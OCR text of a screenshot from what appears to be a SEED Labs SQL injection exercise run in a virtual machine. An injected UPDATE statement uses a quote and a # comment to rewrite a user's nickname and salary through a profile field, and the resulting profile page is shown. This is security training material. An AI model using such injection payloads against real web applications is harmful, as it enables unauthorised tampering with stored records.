 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Dec 2 17:01
SEED Project SQLi Lab URL Encode and Decode software installation - U
www.seed-server.com/unsafe_home.php?username=Samy&Password=seedsamy
SEED LABS
UPDATE credential SET nickname='aoo', salary=234 where
name='Samy';#',email='alice@gmail.com',address='G13',PhoneNumber='03072581723' where ID=1;
Home Edit Profile Logout
Samy Profile
Key Value
Employee ID 40000
Salary 234
Birth 1/11
SSN 32193525
NickName aoo
Email
Address
Phone Number